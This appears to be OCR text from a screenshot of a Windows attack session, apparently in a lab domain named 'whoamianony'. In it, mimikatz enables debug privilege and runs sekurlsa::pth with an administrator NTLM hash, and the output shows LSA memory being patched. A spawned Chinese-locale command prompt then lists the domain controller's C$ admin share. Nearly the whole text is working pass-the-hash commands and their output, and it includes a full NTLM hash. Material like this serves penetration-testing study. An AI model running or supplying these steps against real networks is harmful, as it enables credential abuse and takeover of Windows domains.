 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
|  PID  2828
|  TID  2820
|  LSA Process is now R/W
|  LUID 0 ; 1543513 (00000000:00178d59)
\_ msv1_0   - data copy @ 00000000002EECB0 : OK !
\_ kerberos - data copy @ 0000000000314248
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001844128 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\DC.whoamianony.org\c$
驱动器 \\DC.whoamianony.org\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC.whoamianony.org\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/05/07    <DIR>          Program Files
2013/08/22    <DIR>          Program Files (x86)
2021/05/24  08:56    <DIR>          Users
2021/05/23  17:37    <DIR>          Windows
0 个文件              0 字节
5 个目录 15,946,612,736 可用字节
C:\Windows\system32>